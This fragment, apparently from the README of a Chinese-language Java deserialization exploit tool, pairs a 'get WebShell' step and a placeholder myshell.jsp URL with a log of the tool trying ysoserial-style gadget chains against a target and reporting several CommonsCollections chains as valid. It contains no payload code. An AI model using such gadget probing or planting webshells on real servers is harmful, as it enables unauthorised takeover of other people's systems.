 http://192.168.12.130:8080/
命令
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp
[*] Trying Gadget: CommonsCollections8
[*] Trying Gadget: CommonsCollections9
[*] Trying Gadget: CommonsCollections10
[*] Trying Gadget: Jdk7u21
[*] Trying Gadget: Hibernate1
[*] Trying Gadget: Hibernate2
[*] Trying Gadget: Spring1
[*] Trying Gadget: Spring2
[*] Trying Gadget: Spring3
[*] Trying Gadget: Myfaces1
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsCollections10
[+] Find Valid Gadget: CommonsCollections6
[+] Find Valid Gadget: CommonsCollections7